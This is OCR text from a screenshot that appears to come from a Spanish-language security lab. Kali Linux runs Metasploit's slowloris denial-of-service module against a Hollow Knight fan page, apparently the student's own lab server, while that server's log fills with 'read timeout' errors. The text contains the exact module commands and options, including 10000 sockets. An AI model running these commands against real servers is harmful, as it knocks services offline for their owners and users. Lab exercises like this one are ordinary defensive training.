 SAD.tcifre (LISTA PARA LOS ATAQUES) [Corriendo] - Oracle VirtualBox
Actividades
Terminal
5 de dic 20:41
JDownloader 2
Cisco Packet
XML Copy Editor
EaseUS Partition
MobaXterm_Pe
Oracle VirtualBox
[Thu Dec 05 20:41:22.183319 2024
read timeout
[Thu Dec 05 20:41:22.185296 2024
read timeout
[Thu Dec 05 20:41:22.189733 2024
read timeout
[Thu Dec 05 20:41:22.190994 2024
read timeout
[Thu Dec 05 20:41:22.191526 2024
read timeout
[Thu Dec 05 20:41:22.220306 2024
read timeout
[Thu Dec 05 20:41:22.221412 2024
read timeout
[Thu Dec 05 20:41:22.244301 2024
read timeout
[Thu Dec 05 20:41:22.244720 2024
read timeout
[Thu Dec 05 20:41:22.256295 2024
read timeout
[Thu Dec 05 20:41:22.264337 2024
read timeout
[Thu Dec 05 20:41:23.016749 2024
read timeout
[Thu Dec 05 20:41:23.016794 2024
read timeout
[Thu Dec 05 20:41:23.062957 2024
read timeout
[Thu Dec 05 20:41:23.063423 2024
read timeout
[Thu Dec 05 20:41:23.063766 2024
read timeout
[Thu Dec 05 20:41:23.069324 2024
read timeout
[Thu Dec 05 20:41:23.070330 2024
read timeout
kali-linux-2024.3-virtualbox-amd64 (àntes del ataque) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
3
14:41
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > set SOCKETS 10000
SOCKETS => 10000
msf6 auxiliary(dos/http/slowloris) > set TIMEOUT 1
[!] Unknown datastore option: TIMEOUT.
TIMEOUT => 1
msf6 auxiliary(dos/http/slowloris) > set TARGETURI /tomeusegur/
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 662
[*] Sending keep-alive headers... Socket count: 812
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 662
[*] Sending keep-alive headers... Socket count: 811
[*] Sending keep-alive headers... Socket count: 961
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 660
[*] Sending keep-alive headers... Socket count: 660
[*] Sending keep-alive headers... Socket count: 958
Hollow Knight
sad.tomeucifre.com/tomeusegur/
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HOLLOW KNIGHT
Descubre los misterios de Hallownest
HOLLOW KNIGHT
HOLLOW KNIGHT
HOLLOW KNIGHT
La historia
Embárcate en un viaje épico a través
de Hallownest, un reino vasto y
olvidado lleno de maravillas y
secretos oscuros.
Jugabilidad
Explora cuevas, resuelve misterios, y
lucha contra feroces enemigos en
este desafiante metroidvania.
Jefes Épicos
Enfréntate a poderosos jefes y
domina sus patrones para avanzar
en tu misión como el Caballero
Hueco.
© 2024 Hollow Knight Fan Page - No oficial
fs.exe -
directo
orce
ience
CTRL DERECHA